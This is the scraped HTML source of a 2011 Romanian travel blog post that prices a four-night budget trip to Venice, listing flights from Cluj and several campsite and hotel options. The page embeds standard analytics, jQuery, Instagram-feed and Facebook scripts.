margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:auto;
}
body#layout .top-bar-social {
display: block;
float: none;
}
body#layout .bottom-bar-social {
display:block;
float: none;
}
body#layout .tm-menu {
height: auto;
}
body#layout .sidetabs {
padding: 0;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout .preload {
opacity: 1;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-44137176-2', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKecLRGa3fSaDDy9Grq8dyemqaVv6g4na11Zh5eLmwQf7Ok5Myx946Dp-KpeERpUJeGaa_73t127BPrZCb72HwtaLO2MWWedC4VY6h5IFq-mrmyoBqsktcPG4wYtpxbjKuyOPKOcwANXs/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-hand-o-right'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-hand-o-left'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5147656426369571212&amp;zx=40465b80-173a-495b-bc80-c73bf4001702' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5147656426369571212&amp;zx=40465b80-173a-495b-bc80-c73bf4001702' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6340607943010207 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/Enciclopedia-calatorului-independent-143809069000538/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/aliceee_traveler/' title='instagram'></a></li>
<li><a class='twitter' href='https://www.tripadvisor.com/Profile/AliceeeTraveler' title='twitter'></a></li>
<li><a class='rss' href='http://feedburner.google.com/fb/a/mailverify?uri=EnciclopediaCalatoruluiIndependent&loc=en_US' title='rss'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://aliceee-traveler.blogspot.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Enciclopedia calatorului independent' height='116px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiR8q-egckr2QvTprC_jSEvnaaFG6n_TAmfIcB0rz-W2xtJKpr85XqxoyDB8Fm2nhXIbrYIlV4GJNQ2Xya3tH6j5iB8sgJn2sZpnD3aId1cGElHqk4k5B-01qy9BnJjets6EQNNvSgErCJj/s1600/blog-de-calatorii+%25281%2529.jpg' style='display: block' width='285px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu-wrap'>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://aliceee-traveler.blogspot.com/'>Home</a></li>
<li itemprop='name'><a href='/p/despre-mine.html' itemprop='url'>DESPRE </a></li>
<li itemprop='name'><a href='/2014/05/pont-uri-bune-de-vacante-ieftine.html' itemprop='url'>VACANTE IEFTINE</a></li>
<li itemprop='name'><a href='/p/cuprinsul-blogului-toate-postarile-de.html' itemprop='url'>DESTINATII</a></li>
<li itemprop='name'><a href='https://aliceee-traveler.blogspot.com/2009/01/statistici-lunare-calatorii-si-viata.html' itemprop='url'>STATISTICI LUNARE</a></li>
<li itemprop='name'><a href='/2018/06/lista-cu-toate-apartamentele-airbnb-in-care-am-stat-si-voucher.html' itemprop='url'>VOUCHER CAZARE </a></li>
<li itemprop='name'><a href='/p/colaboratori.html' itemprop='url'>CONTACT</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='grid-post-home'>
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5Ki-s0Xats1HS2fDilnJOnr3SR4OTtlCiVVrVeeRtn5ppRNzWYu2bcOs8Tuvug4MavJWvoYOBVwGSLD2wlBgy2f0EQYCjd61uVwKpB1P0UzMKqGXE9qmGtZODnTCR3yzHFFMt5TTbZjs/s1600/Venetia-poza-panorama.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Vacanta in Venetia de la 85 euro (drum si cazare 4 nopti)
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12863992944281918689' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/12863992944281918689' rel='author' title='Aliceee Traveler'>
<span itemprop='name'>Aliceee Traveler</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://aliceee-traveler.blogspot.com/2011/07/vacanta-in-venetia-de-la-85-euro-drum.html' itemprop='url'/>
<a class='timestamp-link' href='https://aliceee-traveler.blogspot.com/2011/07/vacanta-in-venetia-de-la-85-euro-drum.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2011-07-19T11:39:00+03:00'>11:39 a.m.</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://aliceee-traveler.blogspot.com/search/label/Informatii%20utile%20sfaturi%20si%20idei%20de%20vacante' rel='tag'>Informatii utile sfaturi si idei de vacante</a>,
<a href='https://aliceee-traveler.blogspot.com/search/label/RO' rel='tag'>RO</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3989651730504063493' itemprop='articleBody'>
<meta content='Nu am mai facut simulari de vacante pentru calatorii independenti de ceva timp! De ce? simplu fiindca mie nu imi place sa calatoresc vara! s...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">Nu am mai facut simulari de vacante pentru calatorii independenti de ceva timp! De ce? simplu fiindca mie nu imi place sa calatoresc vara! si atunci nici nu ma uit dupa oferte! Dar ieri mi-am amintit cat visez la o<b> vacanta in&nbsp; Venetia</b> si mi-am zis hai sa vad cum arata preturile pentru inceputul lui septembrie cand nu e nici foarteee cald, e numai bine de vizitat si facut baie in mare!<br />
<br />
<br />
<div style="background-color: #f6b26b;">Uitati ce am gasit:</div><div style="background-color: #f6b26b;"><br />
</div><div style="background-color: #f6b26b;"><span style="font-size: large;">Avion<a href="//www.blogger.com/goog_20020251"> </a></span><a href="http://wizzair.com/skylights/cgi-bin/skylights.cgi?step=1">Cu Wizz air&nbsp; din Cluj in Venetia</a> (aeroport Marco Polo)</div><div style="background-color: #f6b26b;"><br />
</div><div style="background-color: #f6b26b;">Dus 8 septembrie Cluj (6:40)- Venetia (07:25) = 79 ron (59 ron daca sunteti in clubul Wizz air)</div><div style="background-color: #f6b26b;">Intors 12 septembrie Venetia (14:35)- Cluj (17:15) = 59 ron (39 ron daca sunteti in clubul Wizz air)</div><div style="background-color: #f6b26b;"><u>Total pret avion 140 ron sau 100 ron (membru wizz air club)</u> </div><div style="background-color: #f6b26b;"><span style="font-size: large;"><br />
</span><br />
<span style="font-size: large;"><b><a href="http://cazare.info/" style="color: blue;" title="Cazare Pensiuni si Hoteluri Romania">Cazare</a> </b><br />
</span></div><div style="background-color: #f6b26b;"><span style="font-size: large;"><br />
</span></div><div style="background-color: #f6b26b; text-align: justify;"><b>-</b><a href="//www.blogger.com/goog_1064494481">Camping Village Alba D'Oro</a><a href="http://www.booking.com/hotel/it/alba-d-oro-ca-noghera-venezia.ro.html?sid=f3659dd56d630c188f27e7f8aa11766e;checkin=2011-09-08;checkout=2011-09-12;srfid=7bbbc2a6cd2595a849cacdb22d46b3adX1"> </a>aproape de aeroport, are camera mobila (2 pers) si rulora (3 pers) ambele cu baie proprie , internet gratuit, magazin alimentar in incinta campingului, jacuzzi, club, parcare gratuita! Deasemenea autobuzul ce pleaca de la aeroport spre Venetia opreste in fata capingului, iar ca sa ajungeti in venetia costa 2 euro/sens!</div><div style="background-color: #f6b26b; text-align: justify;"><u>Pret 4 nopti in camera mobila 132 euro, in rulota 168 euro/ pret pers 65 euro (4 nopti) sau 56 euro (4 nopti)</u></div><div style="background-color: #f6b26b; text-align: justify;"><br />
</div><div style="background-color: #f6b26b;"><br />
</div><div style="background-color: #f6b26b; text-align: justify;">-<a href="https://www.hostelsclub.com/step03_book.php?str=22328&amp;lang=en&amp;giorno=08&amp;mese=09&amp;anno=2011&amp;notti=4&amp;currency=1">Hotel Colombo </a>este la 1 statie cu autobuzul de centrul Venetiei. Ofera parcare gratuita, acces la internet contra cost! Camerele sunt duble cu baie proprie!</div><div style="background-color: #f6b26b; text-align: justify;"><u>Pret 220 euro/dubla/4nopti - 110 euro de persoana</u></div><div style="background-color: #f6b26b;"><br />
</div><div style="background-color: #f6b26b; text-align: justify;">-<a href="https://www.hostelsclub.com/step03_book.php?str=78&amp;lang=en&amp;giorno=08&amp;mese=09&amp;anno=2011&amp;notti=4&amp;currency=1">Hotel Marte Biasin 1*</a> - este in centrul istoric al Venetiei, intr-o zona linistita, camerele frumos mobilate, mic dejun inclus in pret, camerele nu au baie proprie</div><div style="background-color: #f6b26b; text-align: justify;"><u>Pret 220 euro/camera dubla/4 nopti - 110 euro de persoana</u></div><div style="background-color: #f6b26b;"><br />
</div><div style="background-color: #f6b26b;"><a href="https://www.hostelsclub.com/step03_book.php?str=1119&amp;lang=en&amp;giorno=08&amp;mese=09&amp;anno=2011&amp;notti=4&amp;currency=1">Hotel Nuovo Locanda Belvedere 1*</a> - este la 10 minute cu busul de Venetia, camerele sunt dotate cu tv si au baie proprie, accepta animale de companie, ofera parcare si internet gratuit</div><div style="background-color: #f6b26b;"><u>Pret 280 euro/dubla/4 nopti - 140 euro de persoana</u></div><div style="background-color: #f6b26b;"><u><br />
</u></div><div style="background-color: #f6b26b; text-align: justify;"><a href="https://www.hostelsclub.com/step03_book.php?str=2288&amp;lang=en&amp;giorno=08&amp;mese=09&amp;anno=2011&amp;notti=4&amp;currency=1">-Hotel Primavera </a>din Maestre e la 10 minute de Venetia, camera dubla cu baie, mobilata modest, cu mic dejun inclus in pret!</div><div style="background-color: #f6b26b;"><u>Pret 314 euro/dubla/4nopti - 160 euro de persoana</u></div><div style="background-color: #f6b26b;"><br />
</div><div style="background-color: #f6b26b;">-<a href="http://www.booking.com/hotel/it/ducale-favaro-veneto.ro.html?sid=f3659dd56d630c188f27e7f8aa11766e;checkin=2011-09-08;checkout=2011-09-12;srfid=7bbbc2a6cd2595a849cacdb22d46b3adX9" style="color: blue;">Hotel Ducale 3*</a> aflat la 6 km de aeroport, ofera transfer gratuit de la aeroport, iar statia de autobuz spre Venetia e chiar in fata hotelului! Camerele sunt mobiliate frumos, camerele au baie proprie si se ofera mic dejun inclus in pret.</div><div style="background-color: #f6b26b;"><u>Pret 265 euro/dubla/4 nopti - 135 euro de persoana</u></div><div style="background-color: #f6b26b;"><br />
</div><div style="background-color: #f6b26b;">-<a href="http://www.venere.com/hotels/venice/hotel-alloggi-agli-artisti/?sd=08&amp;sm=09&amp;sy=2011&amp;ed=12&amp;em=09&amp;ey=2011&amp;pval=2&amp;rval=1" style="color: blue;">Hotel Alloggi agli Artisti 3*</a>- Hotel aflat la o scurta plimbare de Canal Grande, camere duble si triple cu baie la comun, mic dejun inclus in pret!</div><div style="background-color: #f6b26b;"><u>Pret 430 euro/dubla/4nopti - 215 euro de persoana</u></div><div style="background-color: #f6b26b;"><br />
</div><div style="background-color: #f6b26b; text-align: justify;"><b><span style="font-size: medium;"><br />
</span></b></div><div style="background-color: #f6b26b; text-align: justify;"><b><span style="background-color: #f6b26b; font-size: medium;">Pret total 4 nopti cazare, zbor cu avionul la</span></b><b style="background-color: #f6b26b;"><span style="font-size: medium;"> Venetia&nbsp; </span></b><b><span style="background-color: #f6b26b; font-size: medium;">pret incepand cu</span></b><b style="background-color: #f6b26b;"><span style="font-size: medium;"> 85 euro</span></b><b><span style="background-color: #f6b26b; font-size: medium;"> in camera mobila in camping pana la </span><span style="font-size: medium;"><span style="background-color: #f6b26b;"><span style="background-color: #f6b26b;">170 euro in camera la Hotel de 3 stele langa aeroport / 250 euro in camera de Hotel 3 stele langa centru!</span></span></span></b></div><div style="background-color: #f6b26b;"></div><br />
Pentru cei care cred ca 4 zile e prea mult sa stati doar in Venetia, puteti face excursii in<b> insulele Murano si Burano</b>, iar intr-o zi <b>puteti merge la mare pe insula Lido</b>!<br />
<br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5Ki-s0Xats1HS2fDilnJOnr3SR4OTtlCiVVrVeeRtn5ppRNzWYu2bcOs8Tuvug4MavJWvoYOBVwGSLD2wlBgy2f0EQYCjd61uVwKpB1P0UzMKqGXE9qmGtZODnTCR3yzHFFMt5TTbZjs/s1600/Venetia-poza-panorama.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="445" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5Ki-s0Xats1HS2fDilnJOnr3SR4OTtlCiVVrVeeRtn5ppRNzWYu2bcOs8Tuvug4MavJWvoYOBVwGSLD2wlBgy2f0EQYCjd61uVwKpB1P0UzMKqGXE9qmGtZODnTCR3yzHFFMt5TTbZjs/s1600/Venetia-poza-panorama.jpg" width="580" /></a></div><br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHAfYq2nYkD5xDNqrybD2z1-l8BBYfG8NKDFKQTeWsnDUwQ5znOvC9NT9n1j4fG9woPWx5s6LB08G0TP4Nw1TN76sJexySEHL33hJzCbUvOhSnyY1zUA-YDvfPkSoWlw-VcakT-kilXiQ/s1600/Venetia.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="445" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHAfYq2nYkD5xDNqrybD2z1-l8BBYfG8NKDFKQTeWsnDUwQ5znOvC9NT9n1j4fG9woPWx5s6LB08G0TP4Nw1TN76sJexySEHL33hJzCbUvOhSnyY1zUA-YDvfPkSoWlw-VcakT-kilXiQ/s1600/Venetia.jpg" width="580" /></a></div><br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh24yWk_LiOLvAvDnZabl_0ozpKwQlhqfLBZi8j40IxnpQmPeZunKBiY0WF4nyR5KBbx7pUqyUQs1iVeIFlEpgQca2M4au_R_RuoroLC1cVyglIO9FyZqAF1hVbvkz4dmErCOKReyaKgLo/s1600/poza-cu-venetia.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="445" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh24yWk_LiOLvAvDnZabl_0ozpKwQlhqfLBZi8j40IxnpQmPeZunKBiY0WF4nyR5KBbx7pUqyUQs1iVeIFlEpgQca2M4au_R_RuoroLC1cVyglIO9FyZqAF1hVbvkz4dmErCOKReyaKgLo/s1600/poza-cu-venetia.jpg" width="580" /></a></div><div style="text-align: center;">All pictures<b> </b><i>by MorBCN</i><b><i><span class="name" id="yui_3_3_0_3_13110684771971484"><b class="username"></b></span></i></b></div><br />
<div style="text-align: center;"></div><div style="text-align: center;"><b><b>Daca v-au placut acest articol dati Like pe pagina de Facebook :<a href="http://www.facebook.com/pages/Enciclopedia-calatorului-independent/143809069000538">&nbsp;Click Here!</a></b></b></div><br />
<br />
<i>Thanks for visiting,</i><br />
<br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKN441TGsu4Rp06OMXLi5wA3O-0I0dLoscZiUKA2dPXbt_m1ExJ5-5JKNY1mrNmdxz0I_58xYAp73HHWUnT8xo7tLVcWk0vNXbngt6IIaUaGoOUZ1pSbj8agdp61nGfhw9K_aXTWb0vb4/s1600/ShabbyBlogsDividerC.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKN441TGsu4Rp06OMXLi5wA3O-0I0dLoscZiUKA2dPXbt_m1ExJ5-5JKNY1mrNmdxz0I_58xYAp73HHWUnT8xo7tLVcWk0vNXbngt6IIaUaGoOUZ1pSbj8agdp61nGfhw9K_aXTWb0vb4/s1600/ShabbyBlogsDividerC.jpg" /></a></div><br />
Daca vreti sa stiti primii cand postez un articol <a href="http://feedburner.google.com/fb/a/mailverify?uri=EnciclopediaCalatoruluiIndependent&amp;loc=en_US"><b><span style="color: #674ea7;">va puteti abona la postari prin e-mail (click)</span>,</b></a> iar daca vreti sa cititi si ale postari accesati<span style="color: blue;"> </span><a href="http://aliceee-traveler.blogspot.com/p/cuprinsul-blogului-toate-postarile-de.html" style="color: blue;"><b>Cuprinsul blogului (click)!&nbsp; </b></a><b><i><br />
</i></b><br />
<u></u></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://aliceee-traveler.blogspot.com/search/label/Informatii%20utile%20sfaturi%20si%20idei%20de%20vacante?max-results=5' rel='tag nofollow'># Informatii utile sfaturi si idei de vacante</a>
<a href='https://aliceee-traveler.blogspot.com/search/label/RO?max-results=5' rel='tag nofollow'># RO</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://aliceee-traveler.blogspot.com/2011/07/vacanta-in-venetia-de-la-85-euro-drum.html&title=Vacanta in Venetia de la 85 euro (drum si cazare 4 nopti)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://aliceee-traveler.blogspot.com/2011/07/vacanta-in-venetia-de-la-85-euro-drum.html&title=Vacanta in Venetia de la 85 euro (drum si cazare 4 nopti)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://aliceee-traveler.blogspot.com/2011/07/vacanta-in-venetia-de-la-85-euro-drum.html&title=Vacanta in Venetia de la 85 euro (drum si cazare 4 nopti)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://aliceee-traveler.blogspot.com/2011/07/vacanta-in-venetia-de-la-85-euro-drum.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5Ki-s0Xats1HS2fDilnJOnr3SR4OTtlCiVVrVeeRtn5ppRNzWYu2bcOs8Tuvug4MavJWvoYOBVwGSLD2wlBgy2f0EQYCjd61uVwKpB1P0UzMKqGXE9qmGtZODnTCR3yzHFFMt5TTbZjs/s1600/Venetia-poza-panorama.jpg&description=Nu am mai facut simulari de vacante pentru calatorii independenti de ceva timp! De ce? simplu fiindca mie nu imi place sa calatoresc vara! s...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://aliceee-traveler.blogspot.com/2011/07/vacanta-in-venetia-de-la-85-euro-drum.html&title=Vacanta in Venetia de la 85 euro (drum si cazare 4 nopti)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://aliceee-traveler.blogspot.com/2011/07/vacanta-in-venetia-de-la-85-euro-drum.html' text='Vacanta in Venetia de la 85 euro (drum si cazare 4 nopti)'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Vacanta in Venetia de la 85 euro (drum si cazare 4 nopti) >> https://aliceee-traveler.blogspot.com/2011/07/vacanta-in-venetia-de-la-85-euro-drum.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
RO
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://aliceee-traveler.blogspot.com/2011/07/muzeul-de-ciocolata.html' id='Blog1_blog-pager-newer-link' title='Postare mai nouă'></a>
</span>
<span id='blog-pager-older-link'>
